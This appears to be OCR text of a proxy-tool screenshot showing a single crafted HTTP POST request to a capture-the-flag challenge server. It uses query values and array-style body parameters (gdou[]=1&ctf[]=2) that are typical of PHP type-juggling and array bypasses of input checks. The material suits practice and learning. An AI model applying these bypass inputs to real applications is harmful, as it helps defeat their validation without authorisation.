 Pretty Raw Hex \n
1 POST /?aaa=114514&bbb=114514a HTTP/1.1
2 Host: node4.anna.nssctf.cn:28140
3 Content-Length: 16
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://node4.anna.nssctf.cn:28140
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer: http://node4.anna.nssctf.cn:28140/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: cookie=j0k3r
15 Connection: keep-alive
16
17 gdou[]=1&ctf[]=2